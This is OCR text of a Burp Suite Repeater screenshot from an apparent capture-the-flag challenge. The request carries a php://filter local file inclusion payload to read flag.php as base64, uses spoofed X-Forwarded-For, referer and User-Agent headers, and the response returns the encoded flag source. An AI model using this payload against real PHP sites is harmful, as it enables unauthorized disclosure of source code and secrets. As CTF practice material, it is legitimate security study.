 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28158 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /index.php?file=
php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28158
3 User-Agent: FSCTF Browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 referer:127.0.0.1
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Priority: u=1
12
13
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 18 Jun 2024 10:39:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 88
8
9 PD9waHANCiRmbGFnPSJOU1NDVEZ7YjNlYzRiODMtNjM3NS00NWUzLThjNTctOThhOTg0ZTZm
OTUxfSI7DQo/Pg==
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 10
响应头 6